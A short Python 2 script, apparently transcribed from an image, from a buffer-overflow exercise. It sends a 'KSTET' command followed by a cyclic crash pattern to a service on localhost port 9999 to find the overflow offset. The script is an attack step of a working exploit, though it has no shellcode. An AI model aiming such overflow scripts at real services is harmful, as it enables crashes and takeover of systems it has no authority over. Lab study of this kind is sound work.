 1 import socket
2 import os
3 import sys
4
5 vuln_command = "KSTET "
6 crash = "Aa0Aa1Aa2Aa3A...(snip)...6Ac7Ac8Ac9Ad0A"
7
8 payload = ""
9 payload += vuln_command
10 payload += crash
11
12 print "[+] Sending buffer (Size: %d)" % len(payload)
13
14 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
15 s.connect(('127.0.0.1', 9999))
16 print(s.recv(1024))
17 s.send(payload)
18 s.close()
19